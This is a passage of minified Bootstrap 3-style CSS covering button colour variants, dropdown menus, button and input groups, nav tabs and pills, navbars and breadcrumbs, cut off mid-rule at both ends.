.btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group
.btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px
solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px
16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px
solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px
15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px
10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px
solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px
15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px
15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio
label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu
.divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px
15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px
